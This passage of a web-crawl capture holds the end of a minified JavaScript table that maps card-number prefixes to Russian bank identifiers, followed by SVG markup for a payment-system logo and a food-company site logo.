ru-sberbank",547938:"ru-sberbank",547940:"ru-sberbank",547942:"ru-sberbank",547943:"ru-sberbank",547944:"ru-sberbank",547945:"ru-sberbank",547947:"ru-sberbank",547948:"ru-sberbank",547949:"ru-sberbank",547950:"ru-sberbank",547951:"ru-sberbank",547952:"ru-sberbank",547953:"ru-sberbank",547954:"ru-sberbank",547955:"ru-sberbank",547956:"ru-sberbank",547959:"ru-sberbank",547960:"ru-sberbank",547961:"ru-sberbank",547962:"ru-sberbank",547964:"ru-sberbank",547966:"ru-sberbank",547969:"ru-sberbank",547972:"ru-sberbank",547976:"ru-sberbank",547998:"ru-sberbank",547999:"ru-sberbank",548027:"ru-gpb",548035:"ru-mts",548062:"ru-roscap",548072:"ru-roscap",548073:"ru-roscap",548092:"ru-binbank",548137:"ru-uralsib",548138:"ru-uralsib",548164:"ru-raiffeisen",548172:"ru-psb",548173:"ru-roscap",548177:"ru-uralsib",548186:"ru-roscap",548204:"ru-roscap",548205:"ru-uralsib",548214:"ru-uralsib",548225:"ru-rosbank",548235:"ru-rsb",548246:"ru-uralsib",548249:"ru-uralsib",548265:"ru-binbank",548266:"ru-uralsib",548268:"ru-uralsib",548269:"ru-psb",548270:"ru-binbank",548272:"ru-uralsib",548291:"ru-uralsib",548294:"ru-uralsib",548301:"ru-roscap",548308:"ru-vozrozhdenie",548309:"ru-vozrozhdenie",548326:"ru-uralsib",548328:"ru-roscap",548335:"ru-roscap",548351:"ru-mib",548386:"ru-skb",548387:"ru-tinkoff",548393:"ru-uralsib",548401:"ru-sberbank",548402:"ru-sberbank",548403:"ru-sberbank",548404:"ru-roscap",548405:"ru-sberbank",548406:"ru-sberbank",548407:"ru-sberbank",548409:"ru-rosbank",548410:"ru-sberbank",548411:"ru-sberbank",548412:"ru-sberbank",548413:"ru-sberbank",548416:"ru-sberbank",548420:"ru-sberbank",548422:"ru-sberbank",548425:"ru-sberbank",548426:"ru-sberbank",548427:"ru-sberbank",548428:"ru-sberbank",548429:"ru-psb",548430:"ru-sberbank",548431:"ru-sberbank",548432:"ru-sberbank",548435:"ru-sberbank",548436:"ru-sberbank",548438:"ru-sberbank",548440:"ru-sberbank",548442:"ru-sberbank",548443:"ru-sberbank",548444:"ru-sberbank",548445:"ru-sberbank",548447:"ru-sberbank",548448:"ru-sberbank",548449:"ru-sberbank",548450:"ru-sberbank",548451:"ru-sberbank",548452:"ru-sberbank",548453:"ru-uralsib",548454:"ru-sberbank",548455:"ru-sberbank",548456:"ru-sberbank",548459:"ru-sberbank",548460:"ru-sberbank",548461:"ru-sberbank",548462:"ru-sberbank",548463:"ru-sberbank",548464:"ru-sberbank",548466:"ru-sberbank",548468:"ru-sberbank",548469:"ru-sberbank",548470:"ru-sberbank",548472:"ru-sberbank",548476:"ru-sberbank",548477:"ru-sberbank",548484:"ru-open",548490:"ru-roscap",548498:"ru-sberbank",548499:"ru-sberbank",548504:"ru-uralsib",548511:"ru-uralsib",548554:"ru-roscap",548571:"ru-uralsib",548588:"ru-uralsib",548601:"ru-alfa",548655:"ru-alfa",548673:"ru-alfa",548674:"ru-alfa",548704:"ru-uralsib",548706:"ru-uralsib",548713:"ru-uralsib",548745:"ru-hcf",548752:"ru-uralsib",548753:"ru-roscap",548754:"ru-roscap",548755:"ru-roscap",548767:"ru-zenit",548768:"ru-zenit",548771:"ru-zenit",548777:"ru-roscap",548783:"ru-roscap",548784:"ru-roscap",548785:"ru-roscap",548791:"ru-roscap",548796:"ru-rosbank",548899:"ru-uralsib",548921:"ru-rosbank",548934:"ru-uralsib",548996:"ru-uralsib",548997:"ru-uralsib",548999:"ru-gpb",549000:"ru-gpb",549014:"ru-uralsib",549015:"ru-uralsib",549024:"ru-open",549025:"ru-open",549068:"ru-rosbank",549071:"ru-skb",549074:"ru-roscap",549081:"ru-rosbank",549098:"ru-gpb",549223:"ru-vtb24",549229:"ru-uralsib",549251:"ru-uralsib",549255:"ru-uralsib",549256:"ru-uralsib",549257:"ru-uralsib",549258:"ru-roscap",549264:"ru-uralsib",549268:"ru-rosbank",549270:"ru-vtb24",549274:"ru-uralsib",549283:"ru-uralsib",549285:"ru-uralsib",549302:"ru-ucb",549303:"ru-uralsib",549306:"ru-uralsib",549307:"ru-uralsib",549314:"ru-roscap",549347:"ru-uralsib",549349:"ru-binbank",549376:"ru-spb",549401:"ru-uralsib",549411:"ru-zenit",549424:"ru-uralsib",549425:"ru-psb",549439:"ru-psb",549447:"ru-uralsib",549454:"ru-uralsib",549470:"ru-roscap",549475:"ru-rosbank",549478:"ru-rosbank",549483:"ru-uralsib",549512:"ru-binbank",549522:"ru-uralsib",549523:"ru-binbank",549524:"ru-psb",549574:"ru-roscap",549597:"ru-roscap",549600:"ru-gpb",549614:"ru-gpb",549647:"ru-uralsib",549654:"ru-uralsib",549715:"ru-rshb",549716:"ru-uralsib",549822:"ru-rosbank",549829:"ru-rosbank",549830:"ru-uralsib",549848:"ru-open",549855:"ru-rosbank",549865:"ru-rosbank",549870:"ru-mib",549873:"ru-uralsib",549881:"ru-uralsib",549882:"ru-zenit",549887:"ru-roscap",549888:"ru-zenit",549935:"ru-roscap",549965:"ru-jugra",549966:"ru-jugra",549969:"ru-roscap",550006:"ru-uralsib",550025:"ru-binbank",550064:"ru-rosbank",550070:"ru-roscap",550143:"ru-rosbank",550165:"ru-rosbank",550210:"ru-rosbank",550219:"ru-zenit",550235:"ru-roscap",550251:"ru-sberbank",550446:"ru-open",550467:"ru-rosbank",550468:"ru-uralsib",550484:"ru-raiffeisen",550547:"ru-rosbank",550583:"ru-mts",551950:"ru-roscap",551960:"ru-tinkoff",551979:"ru-rosbank",551985:"ru-rosbank",551989:"ru-rosbank",551993:"ru-rosbank",551996:"ru-rosbank",552055:"ru-gpb",552151:"ru-rosbank",552175:"ru-alfa",552186:"ru-alfa",552549:"ru-roscap",552573:"ru-citi",552574:"ru-citi",552603:"ru-roscap",552613:"ru-reb",552618:"ru-mts",552680:"ru-mkb",552702:"ru-gpb",552708:"ru-open",552729:"ru-ren",552845:"ru-uralsib",552866:"ru-binbank",552958:"ru-akbars",553000:"ru-uralsib",553069:"ru-rosbank",553128:"ru-rosbank",553420:"ru-tinkoff",553496:"ru-raiffeisen",553581:"ru-uralsib",553584:"ru-uralsib",553690:"ru-rosbank",553909:"ru-rosbank",553964:"ru-rosbank",554279:"ru-psb",554317:"ru-rosbank",554324:"ru-rosbank",554326:"ru-rosbank",554364:"ru-roscap",554365:"ru-roscap",554372:"ru-binbank",554373:"ru-binbank",554384:"ru-vtb",554386:"ru-vtb24",554393:"ru-vtb24",554524:"ru-smp",554546:"ru-uralsib",554549:"ru-rosbank",554562:"ru-uralsib",554581:"ru-uralsib",554607:"ru-uralsib",554615:"ru-uralsib",554651:"ru-uralsib",554713:"ru-rosbank",554733:"ru-rosbank",554759:"ru-psb",554761:"ru-rosbank",554780:"ru-zenit",554781:"ru-psb",554782:"ru-rosbank",554844:"ru-rosbank",555057:"ru-citi",555058:"ru-citi",555079:"ru-rosbank",555156:"ru-alfa",555921:"ru-alfa",555928:"ru-alfa",555933:"ru-alfa",555947:"ru-alfa",555949:"ru-alfa",555957:"ru-alfa",556052:"ru-gpb",556056:"ru-sviaz",556057:"ru-uralsib",557029:"ru-zenit",557030:"ru-zenit",557036:"ru-uralsib",557056:"ru-ceb",557057:"ru-ceb",557071:"ru-mib",557072:"ru-mib",557073:"ru-binbank",557106:"ru-uralsib",557107:"ru-uralsib",557646:"ru-rosbank",557724:"ru-rosbank",557734:"ru-hcf",557737:"ru-ren",557808:"ru-trust",557809:"ru-trust",557841:"ru-rosbank",557842:"ru-rosbank",557848:"ru-rosbank",557849:"ru-rosbank",557942:"ru-zenit",557944:"ru-zenit",557946:"ru-open",557948:"ru-open",557959:"ru-roscap",557960:"ru-zenit",557969:"ru-roscap",557970:"ru-uralsib",557976:"ru-binbank",557977:"ru-rosbank",557980:"ru-rosbank",557981:"ru-psb",557986:"ru-mib",558254:"ru-psb",558258:"ru-rosbank",558268:"ru-psb",558273:"ru-raiffeisen",558274:"ru-rosbank",558275:"ru-uralsib",558296:"ru-rosbank",558298:"ru-trust",558326:"ru-uralsib",558334:"ru-alfa",558354:"ru-uralsib",558355:"ru-gpb",558356:"ru-uralsib",558374:"ru-uralsib",558385:"ru-jugra",558391:"ru-uralsib",558416:"ru-rosbank",558462:"ru-mib",558463:"ru-uralsib",558480:"ru-rosbank",558488:"ru-roscap",558504:"ru-rosbank",558516:"ru-psb",558518:"ru-vtb24",558535:"ru-avangard",558536:"ru-raiffeisen",558605:"ru-rosbank",
558620:"ru-open",558622:"ru-raiffeisen",558625:"ru-binbank",558636:"ru-binbank",558651:"ru-uralsib",558664:"ru-uralsib",558672:"ru-psb",558673:"ru-rosbank",558690:"ru-uralsib",558696:"ru-zenit",558713:"ru-vbrr",559066:"ru-vtb",559255:"ru-gpb",559264:"ru-open",559448:"ru-rosbank",559456:"ru-mib",559476:"ru-rosbank",559488:"ru-rosbank",559596:"ru-rosbank",559598:"ru-rosbank",559615:"ru-rosbank",559645:"ru-zenit",559811:"ru-rosbank",559813:"ru-ceb",559814:"ru-rosbank",559899:"ru-rosbank",559901:"ru-sberbank",559969:"ru-rosbank",559992:"ru-gpb",605461:"ru-sberbank",605462:"ru-uralsib",627119:"ru-alfa",639002:"ru-sberbank",670505:"ru-roscap",670508:"ru-psb",670512:"ru-zenit",670518:"ru-open",670521:"ru-roscap",670550:"ru-rosbank",670555:"ru-atb",670556:"ru-roscap",670557:"ru-rosbank",670560:"ru-rosbank",670567:"ru-rosbank",670575:"ru-rosbank",670583:"ru-psb",670587:"ru-open",670594:"ru-roscap",670601:"ru-roscap",670602:"ru-roscap",670605:"ru-roscap",670607:"ru-rosbank",670611:"ru-psb",670614:"ru-zenit",670623:"ru-roscap",670624:"ru-roscap",670625:"ru-roscap",670628:"ru-roscap",670633:"ru-roscap",670637:"ru-skb",670638:"ru-roscap",670646:"ru-rosbank",670647:"ru-rosbank",670652:"ru-rosbank",670654:"ru-psb",670661:"ru-psb",670663:"ru-roscap",670671:"ru-roscap",670674:"ru-rosbank",670676:"ru-roscap",670694:"ru-rosbank",670818:"ru-roscap",670819:"ru-rosbank",670828:"ru-rosbank",670846:"ru-roscap",670849:"ru-rosbank",670851:"ru-rosbank",670852:"ru-mob",670869:"ru-rosbank",670893:"ru-roscap",670981:"ru-roscap",670992:"ru-uralsib",670995:"ru-uralsib",670996:"ru-rosbank",671106:"ru-uralsib",671109:"ru-vtb",671111:"ru-vtb",671122:"ru-gpb",671123:"ru-zenit",671136:"ru-uralsib",671137:"ru-rosbank",671148:"ru-vtb",671172:"ru-vtb",676195:"ru-sberbank",676196:"ru-sberbank",676230:"ru-alfa",676231:"ru-open",676245:"ru-jugra",676280:"ru-sberbank",676333:"ru-raiffeisen",676347:"ru-rosbank",676371:"ru-roscap",676397:"ru-vozrozhdenie",676428:"ru-binbank",676444:"ru-psb",676445:"ru-roscap",676450:"ru-rosbank",676454:"ru-gpb",676463:"ru-avangard",676501:"ru-rosbank",676523:"ru-zenit",676528:"ru-uralsib",676533:"ru-rosbank",676565:"ru-rsb",676586:"ru-ceb",676625:"ru-raiffeisen",676642:"ru-trust",676664:"ru-rosbank",676668:"ru-rosbank",676672:"ru-ucb",676697:"ru-open",676800:"ru-vtb24",676802:"ru-vtb24",676803:"ru-vtb24",676805:"ru-vtb24",676845:"ru-vtb24",676851:"ru-vtb24",676859:"ru-roscap",676860:"ru-vtb24",676861:"ru-vtb24",676881:"ru-reb",676884:"ru-mts",676888:"ru-vtb24",676893:"ru-vtb24",676896:"ru-vtb24",676934:"ru-binbank",676939:"ru-vtb24",676946:"ru-rosbank",676947:"ru-binbank",676967:"ru-mkb",676974:"ru-vtb24",676979:"ru-roscap",676984:"ru-uralsib",676989:"ru-roscap",676990:"ru-gpb",676998:"ru-binbank",677018:"ru-roscap",677040:"ru-ren",677058:"ru-binbank",677076:"ru-rosbank",677084:"ru-zenit",677088:"ru-akbars",677110:"ru-gpb",677112:"ru-rosbank",677128:"ru-sberbank",677136:"ru-roscap",677146:"ru-roscap",677151:"ru-vtb",677175:"ru-smp",677189:"ru-rgs",677194:"ru-vtb24",677222:"ru-rosbank",677223:"ru-roscap",677228:"ru-roscap",677229:"ru-roscap",677234:"ru-rosbank",677235:"ru-rosbank",677240:"ru-rosbank",677245:"ru-rosbank",677257:"ru-roscap",677260:"ru-zenit",677261:"ru-uralsib",677263:"ru-psb",677267:"ru-roscap",677271:"ru-vtb24",677272:"ru-roscap",677275:"ru-binbank",677276:"ru-binbank",677285:"ru-roscap",677288:"ru-roscap",677289:"ru-roscap",677302:"ru-roscap",677303:"ru-rosbank",677305:"ru-roscap",677309:"ru-rosbank",677314:"ru-rosbank",677315:"ru-rosbank",677318:"ru-roscap",677319:"ru-roscap",677327:"ru-zenit",677329:"ru-zenit",677335:"ru-roscap",677336:"ru-roscap",677338:"ru-roscap",677342:"ru-rosbank",677343:"ru-rosbank",677345:"ru-rosbank",677349:"ru-roscap",677358:"ru-binbank",677359:"ru-rosbank",677360:"ru-rosbank",677363:"ru-trust",677366:"ru-smp",677367:"ru-sviaz",677370:"ru-psb",677371:"ru-psb",677372:"ru-psb",677374:"ru-roscap",677375:"ru-rosbank",677376:"ru-rosbank",677380:"ru-zenit",677382:"ru-uralsib",677388:"ru-zenit",677389:"ru-zenit",677391:"ru-rsb",677401:"ru-rosbank",677405:"ru-psb",677406:"ru-binbank",677408:"ru-uralsib",677424:"ru-roscap",677428:"ru-roscap",677430:"ru-uralsib",677431:"ru-uralsib",677444:"ru-roscap",677456:"ru-roscap",677457:"ru-roscap",677458:"ru-zenit",677459:"ru-zenit",677461:"ru-psb",677462:"ru-psb",677466:"ru-roscap",677467:"ru-rosbank",677468:"ru-rosbank",677470:"ru-vtb24",677471:"ru-vtb24",677484:"ru-gpb",677493:"ru-zenit",677496:"ru-mob",677497:"ru-zenit",677501:"ru-roscap",677505:"ru-binbank",677506:"ru-psb",677507:"ru-rosbank",677510:"ru-zenit",677514:"ru-zenit",677518:"ru-smp",677578:"ru-roscap",677579:"ru-rosbank",677585:"ru-gpb",677597:"ru-rosbank",677600:"ru-roscap",677611:"ru-roscap",677617:"ru-rosbank",677646:"ru-roscap",677649:"ru-vbrr",677655:"ru-roscap",677656:"ru-roscap",677659:"ru-zenit",677660:"ru-zenit",677684:"ru-mts",677688:"ru-roscap",677694:"ru-roscap",677714:"ru-roscap",677721:"ru-rosbank",679074:"ru-uralsib"};"undefined"!=typeof exports?(exports.CardInfo._banks=r,exports.CardInfo._prefixes=u):"undefined"!=typeof window&&(window.CardInfo._banks=r,window.CardInfo._prefixes=u)}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.amazoniafood.com/upload/uf/3d6/3d64e18c19896e969b6519b8f8e1cd6c.svg
body_size: 6066
content:
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 62.36 37.12" xml:space="preserve"><style>.st3{fill-rule:evenodd;clip-rule:evenodd}.st3,.st4{fill:#fff}</style><path d="M16.44 3.55h11.98c1.67 0 2.71 1.36 2.32 3.04l-5.58 23.95c-.39 1.67-2.07 3.04-3.74 3.04H9.44c-1.67 0-2.71-1.36-2.32-3.04L12.7 6.59c.39-1.68 2.06-3.04 3.74-3.04z" fill="#ce0e2d"/><path d="M27.42 3.55H41.2c1.67 0 .92 1.36.52 3.04l-5.58 23.95c-.39 1.67-.27 3.04-1.94 3.04H20.42c-1.68 0-2.71-1.36-2.32-3.04l5.58-23.95c.4-1.68 2.07-3.04 3.74-3.04z" fill="#002856"/><path d="M40.65 3.55h11.98c1.67 0 2.71 1.36 2.32 3.04l-5.58 23.95c-.39 1.67-2.07 3.04-3.74 3.04H33.66c-1.68 0-2.71-1.36-2.32-3.04l5.58-23.95c.39-1.68 2.06-3.04 3.73-3.04z" fill="#007078"/><path class="st3" d="M38.65 26.07h1.13l.32-1.08h-1.13l-.32 1.08zm.91-2.99l-.39 1.29s.43-.22.66-.29c.23-.05.59-.1.59-.1l.27-.9h-1.13m.56-1.85l-.38 1.24s.42-.19.65-.25c.23-.06.58-.08.58-.08l.27-.9h-1.12m2.5-.01l-1.46 4.83h.39l-.31 1h-.39l-.09.31h-1.39l.09-.31h-2.82l.28-.92h.29l1.48-4.91.3-.99h1.42l-.15.5s.38-.27.74-.36c.36-.09 2.41-.13 2.41-.13l-.3.98h-.49"/><path class="st4" d="M43.24 20.25h1.51l.01.56c-.01.1.07.14.25.14h.31l-.28.93h-.82c-.71.05-.98-.25-.96-.6l-.02-1.03zM43.44 24.66H42l.25-.83h1.65l.23-.76H42.5l.28-.93h4.53l-.28.93h-1.52l-.24.76h1.52l-.25.83H44.9l-.29.35h.67l.16 1.04c.02.1.02.17.05.22.03.04.23.06.35.06h.2l-.31 1.02h-.51c-.08 0-.2-.01-.36-.01-.15-.01-.26-.1-.37-.16a.511.511 0 01-.27-.35l-.16-1.04-.75 1.03c-.24.33-.56.57-1.1.57h-1.05l.27-.91h.4c.12 0 .22-.05.29-.08a.44.44 0 00.22-.18l1.1-1.56zM27.65 22.39h3.82l-.28.91h-1.53l-.24.78h1.56l-.29.94h-1.56l-.38 1.26c-.05.14.37.16.52.16l.78-.11-.31 1.04h-1.76c-.14 0-.25-.02-.4-.05a.43.43 0 01-.28-.2c-.06-.1-.16-.19-.1-.41l.51-1.67h-.87l.29-.96H28l.23-.78h-.87l.29-.91zM30.22 20.75h1.57l-.28.95h-2.14l-.23.2c-.1.1-.13.06-.26.13-.12.06-.37.18-.7.18h-.69l.28-.91h.21c.17 0 .29-.02.35-.05.07-.04.14-.14.23-.3l.4-.72h1.56l-.3.52z"/><path class="st3" d="M33.22 22.32s.43-.39 1.16-.52c.17-.03 1.21-.02 1.21-.02l.16-.52h-2.21l-.32 1.06zm2.07.4H33.1l-.13.44h1.89c.22-.03.27.01.29 0l.14-.44m-2.83-2.47h1.33l-.2.67s.42-.34.72-.46c.29-.11.96-.21.96-.21l2.16-.01-.74 2.45c-.12.42-.27.69-.36.81-.08.12-.18.23-.36.34-.18.1-.35.15-.5.17-.14.01-.36.01-.67.02h-2.08l-.59 1.94c-.06.19-.08.29-.05.34.03.04.1.1.2.1l.92-.09-.31 1.06h-1.03c-.33 0-.56-.01-.73-.02-.16-.01-.32 0-.44-.08-.09-.08-.24-.2-.24-.31.01-.1.05-.28.12-.52l1.89-6.2"/><path class="st4" d="M36.35 24.2l-.12.59c-.05.18-.1.32-.24.44-.15.12-.32.25-.72.25l-.74.03-.01.67c-.01.19.04.17.07.2.03.03.07.05.1.06l.23-.01.71-.04-.29.97h-.81c-.57 0-.99-.01-1.13-.12-.14-.09-.16-.2-.15-.38l.05-2.59h1.3l-.02.53h.31c.11 0 .18-.01.22-.04.04-.03.07-.07.09-.13l.13-.42h1.02zM17.85 11.2c-.04.21-.88 4.05-.88 4.05-.18.78-.31 1.33-.75 1.69-.25.21-.54.31-.88.31-.55 0-.86-.27-.92-.79l-.01-.18.17-1.04s.87-3.5 1.03-3.96c.01-.03.01-.04.01-.05-1.7.01-2 0-2.02-.03-.01.04-.05.25-.05.25l-.89 3.94-.08.33-.15 1.09c0 .32.06.59.19.81.41.71 1.56.82 2.22.82.84 0 1.64-.18 2.17-.51.93-.55 1.17-1.41 1.39-2.17l.1-.39s.9-3.63 1.05-4.1c.01-.03.01-.04.02-.05-1.24.02-1.6 0-1.72-.02zM22.83 18.41c-.6-.01-.82-.01-1.52.03l-.03-.05c.06-.27.13-.53.19-.8l.09-.37c.13-.57.26-1.23.27-1.44.01-.12.06-.42-.29-.42-.15 0-.3.07-.45.14-.08.3-.26 1.16-.34 1.54-.17.82-.18.91-.26 1.32l-.05.05c-.62-.01-.84-.01-1.55.03l-.03-.06c.12-.48.24-.98.35-1.46.3-1.32.37-1.82.45-2.49l.06-.04c.7-.1.87-.12 1.62-.27l.06.07-.12.42c.13-.08.25-.15.38-.22.36-.17.75-.23.97-.23.33 0 .69.09.84.47.14.34.05.76-.14 1.59l-.1.42c-.19.92-.22 1.09-.33 1.72l-.07.05zM25.28 18.41c-.36 0-.6-.01-.83 0-.23 0-.45.01-.79.03l-.02-.03-.02-.03c.09-.35.14-.47.19-.59.05-.12.09-.25.17-.6.11-.46.17-.78.21-1.07.05-.27.08-.51.11-.78l.03-.02.03-.03c.36-.05.59-.08.83-.12.24-.03.48-.08.85-.15l.01.03.01.03-.21.86c-.07.29-.14.57-.2.86-.13.61-.19.83-.22 1-.03.15-.04.24-.09.55l-.03.03-.03.03zM29.11 16.26c-.03.16-.17.74-.35.98-.13.18-.28.29-.45.29-.05 0-.35 0-.35-.44 0-.22.04-.44.1-.69.16-.7.35-1.29.82-1.29.37.01.4.45.23 1.15zm1.58.07c.21-.93.05-1.36-.16-1.62-.31-.4-.87-.53-1.44-.53-.35 0-1.17.03-1.81.63-.46.43-.68 1.01-.8 1.57-.13.57-.28 1.59.66 1.97.29.12.71.16.98.16.69 0 1.39-.19 1.92-.75.4-.47.58-1.15.65-1.43M45.42 18.47c-.73-.01-.94-.01-1.61.02l-.04-.05c.18-.69.36-1.38.53-2.08.21-.91.26-1.29.33-1.82l.05-.04c.72-.1.92-.13 1.68-.27l.02.06c-.14.57-.27 1.14-.41 1.71-.28 1.2-.38 1.8-.48 2.43l-.07.04z"/><path class="st4" d="M44.33 16.34c-.04.15-.17.74-.36.98-.12.17-.42.28-.59.28-.05 0-.34 0-.35-.44 0-.22.04-.44.1-.69.16-.69.35-1.27.82-1.27.38.01.54.44.38 1.14zm1.44.07c.21-.92-.64-.08-.78-.39-.21-.47-.08-1.44-.91-1.76-.32-.13-1.08.04-1.73.63-.46.42-.68 1-.8 1.55-.13.56-.28 1.58.65 1.94.3.13.56.16.84.15.94-.05 1.65-1.47 2.18-2.03.41-.43.48.18.55-.09M34.8 18.41c-.6-.01-.81-.01-1.52.03l-.03-.05c.06-.27.13-.53.19-.8l.08-.37c.13-.57.26-1.23.27-1.44.01-.12.06-.42-.29-.42-.15 0-.3.07-.46.14-.08.3-.26 1.16-.34 1.54-.17.82-.18.91-.26 1.32l-.05.05c-.62-.01-.83-.01-1.55.03l-.03-.06c.12-.48.24-.98.35-1.46.3-1.32.37-1.82.45-2.49l.05-.04c.7-.1.87-.12 1.62-.27l.06.07-.11.42c.12-.08.25-.15.38-.22.35-.17.75-.23.97-.23.33 0 .69.09.85.47.14.34.04.76-.14 1.59l-.09.42c-.2.92-.23 1.09-.33 1.72l-.07.05zM40.03 11.19h-.5c-1.3.02-1.83.01-2.04-.01-.02.09-.05.26-.05.26s-.47 2.16-.47 2.17c0 0-1.12 4.6-1.17 4.82 1.14-.01 1.6-.01 1.8.01.04-.22.31-1.5.31-1.5s.22-.94.24-.98c0 0 .07-.1.14-.14h.1c.98 0 2.09 0 2.96-.64.59-.44.99-1.08 1.17-1.87.05-.19.08-.42.08-.65 0-.3-.06-.6-.23-.83-.44-.62-1.33-.63-2.34-.64zm.65 2.25c-.11.48-.42.88-.82 1.08-.33.17-.73.18-1.15.18h-.27l.02-.11s.5-2.16.49-2.15l.02-.11.01-.08.2.02s1.02.09 1.05.09c.4.15.56.56.45 1.08M51.37 14.21l-.06-.07c-.74.15-.88.17-1.56.27l-.05.05c0 .01 0 .02-.01.03v-.01c-.51 1.17-.49.92-.91 1.84v-.11l-.1-2-.07-.07c-.78.15-.8.17-1.52.27l-.06.05c-.01.02-.01.05-.01.08v.01c.09.46.07.36.16 1.08.04.36.1.71.14 1.07.07.59.11.88.2 1.78-.49.8-.6 1.11-1.07 1.81l.03.07c.7-.03.86-.03 1.38-.03l.11-.13c.41-.85 3.4-5.99 3.4-5.99zM25.94 14.71c.4-.28.45-.66.11-.86-.34-.2-.94-.14-1.34.14-.4.27-.45.66-.11.86.34.2.94.14 1.34-.14z"/><path class="st4" d="M47.93 20.27l-.59 1c-.18.34-.53.6-1.07.6l-.93-.02.27-.9h.18c.09 0 .16 0 .22-.03.05-.02.08-.05.12-.11l.35-.55h1.45z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.amazoniafood.com/logo--light.svg
body_size: 10533
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 507.83 173.17" width="217" height="72">
	<style type="text/css">
		.st0{fill:#ED1B23;}
		.st1{fill:#ffffff;}
	</style>
	<g>
		<path class="st1" d="M272.98,135.55h-53.53v-12.23l30.26-37.77h-28.93V71.52h52.2v12.23l-30.37,37.77h30.37V135.55z"/>
		<path class="st1" d="M335.38,97.64c0,0.99,0,2.96,0,5.89c0,2.94,0,4.9,0,5.89c0,0.99-0.13,2.68-0.39,5.08c-0.26,2.4-0.65,4.23-1.17,5.48c-0.52,1.26-1.31,2.73-2.38,4.41c-1.07,1.68-2.42,3.18-4.05,4.5c-5.91,4.8-13.26,7.2-22.05,7.2c-8.79,0-16.15-2.4-22.05-7.2c-1.63-1.32-2.98-2.82-4.05-4.5c-1.07-1.68-1.87-3.15-2.38-4.41c-0.51-1.26-0.9-3.09-1.16-5.48c-0.26-2.4-0.39-4.09-0.39-5.08c0-0.99,0-2.95,0-5.89c0-2.94,0-4.9,0-5.89c0-0.99,0.13-2.68,0.39-5.08c0.26-2.4,0.65-4.23,1.16-5.49c0.52-1.26,1.31-2.73,2.38-4.41c1.07-1.68,2.42-3.18,4.05-4.5c5.91-4.79,13.26-7.19,22.05-7.19c8.79,0,16.15,2.4,22.05,7.19c1.63,1.32,2.98,2.82,4.05,4.5c1.07,1.68,1.86,3.15,2.38,4.41c0.52,1.26,0.91,3.09,1.17,5.49C335.25,94.96,335.38,96.65,335.38,97.64z M315.32,114.59c0.44-1.98,0.66-5.66,0.66-11.06s-0.22-9.1-0.66-11.11c-0.44-2.01-1.18-3.55-2.22-4.63c-1.78-1.86-4.36-2.79-7.76-2.79c-3.4,0-5.98,0.93-7.76,2.79c-1.04,1.08-1.78,2.62-2.22,4.63c-0.45,2.01-0.67,5.71-0.67,11.11s0.22,9.08,0.67,11.06c0.44,1.98,1.18,3.51,2.22,4.59c1.77,1.92,4.36,2.88,7.76,2.88c3.4,0,5.98-0.96,7.76-2.88C314.14,118.1,314.88,116.57,315.32,114.59z"/>
		<path class="st1" d="M403.77,135.55h-16.96l-25.27-32.2v32.2h-19.4V71.52h16.96l25.27,32.19V71.52h19.39V135.55z"/>
		<path class="st1" d="M430.26,135.55h-19.4V71.52h19.4V135.55z"/>
		<polygon class="st1" points="476.23,71.18 461.17,71.18 432.28,135.61 452.69,135.61 469.25,94.69 484.71,135.61 505.11,135.61"/>
		<polygon class="st1" points="476.18,126.01 461.3,126.01 468.73,107.99"/>
		<polygon class="st0" points="472.78,122.59 464.74,122.59 468.79,133.23"/>
		<polygon class="st1" points="192.61,71.18 177.55,71.18 148.67,135.61 169.08,135.61 185.64,94.69 201.09,135.61 221.5,135.61"/>
		<polygon class="st1" points="192.56,126.01 177.69,126.01 185.11,107.99"/>
		<polygon class="st0" points="189.17,122.59 181.12,122.59 185.18,133.23"/>
		<polygon class="st1" points="45.65,71.19 30.6,71.19 1.71,135.62 22.12,135.62 38.68,94.7 54.13,135.62 74.54,135.62"/>
		<polygon class="st1" points="45.61,126.03 30.73,126.03 38.15,108"/>
		<polygon class="st0" points="42.21,122.61 34.17,122.61 38.22,133.24"/>
		<polygon class="st1" points="130.37,45.89 141.68,45.89 111.74,0 81.69,45.91 93.01,45.91 111.68,15.98"/>
		<polygon class="st0" points="111.73,75.46 93.02,45.88 81.7,45.9 111.66,92.02 141.69,45.9 130.37,45.9"/>
		<path class="st1" d="M111.65,26.5L99.54,45.93l12.19,19.41l12.07-19.42L111.65,26.5z M111.68,54.77l-5.59-8.85l5.61-8.85l5.46,8.84L111.68,54.77z"/>
		<path class="st1" d="M148.7,135.68h-19.52v-32.17l-11.27,17.24h-12.49l-11.27-17.24v32.17H74.64V71.24l18.27-0.02l18.79,29.01l18.78-29.01l18.23,0.02V135.68z"/>
	</g>
	<g>
		<path class="st1" d="M12.64,163.71c0.78,0.38,1.41,0.92,1.88,1.62c0.47,0.7,0.7,1.51,0.7,2.43c0,1.37-0.48,2.52-1.45,3.46c-0.96,0.93-2.14,1.4-3.53,1.4h-7.4v-17.16H9.7c1.34,0,2.48,0.45,3.41,1.35c0.93,0.9,1.4,2.01,1.4,3.33C14.5,161.65,13.88,162.84,12.64,163.71z M9.7,157.58H5.12v5.25H9.7c0.72,0,1.32-0.25,1.81-0.76c0.49-0.51,0.74-1.13,0.74-1.86c0-0.72-0.25-1.34-0.75-1.85C11,157.84,10.4,157.58,9.7,157.58z M10.24,170.47c0.77,0,1.41-0.27,1.94-0.81c0.52-0.54,0.78-1.2,0.78-1.99c0-0.77-0.27-1.42-0.8-1.96c-0.53-0.54-1.17-0.81-1.92-0.81H5.12v5.56H10.24z"/>
		<path class="st1" d="M31.34,171.27c-1.19,1.1-2.74,1.65-4.63,1.65s-3.44-0.55-4.64-1.65c-1.2-1.1-1.8-2.58-1.8-4.42v-11.4h2.28v11.3c0,1.21,0.36,2.17,1.08,2.88c0.72,0.71,1.75,1.07,3.09,1.07s2.37-0.36,3.09-1.07c0.72-0.71,1.08-1.67,1.08-2.88v-11.3h2.25v11.4C33.13,168.69,32.54,170.17,31.34,171.27z"/>
		<path class="st1" d="M51.81,155.45l-6.08,10.22v6.94h-2.28v-6.96l-6.05-10.2h2.55l4.67,8.05l4.65-8.05H51.81z"/>
		<path class="st1" d="M76.02,155.45h2.28v17.16h-1.84l-8.82-12.82v12.82h-2.28v-17.16h1.76l8.9,12.88V155.45z"/>
